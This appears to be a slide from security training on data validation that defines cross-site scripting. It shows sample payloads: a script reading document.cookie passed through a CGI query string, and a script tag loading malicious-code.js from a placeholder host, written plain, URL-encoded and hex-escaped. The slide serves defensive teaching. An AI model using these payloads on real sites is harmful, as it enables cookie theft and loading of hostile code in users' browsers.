 Data Validation
                              XSS (Cross Site Scripting)



XSS: Code injection attacks into the various interpreters in the browser.


http://server/cgi-bin/testcgi.exe?
<SCRIPT>alert(“Cookie”+document.cookie)</SCRIPT>

<script src=http://www.example.com/malicious-code.js></script>
%3cscript src=http://www.example.com/malicious-code.js%3e%3c/script%3e
x3cscript src=http://www.example.com/malicious-code.jsx3ex3c/scriptx3e



                         Revise all input vectors
 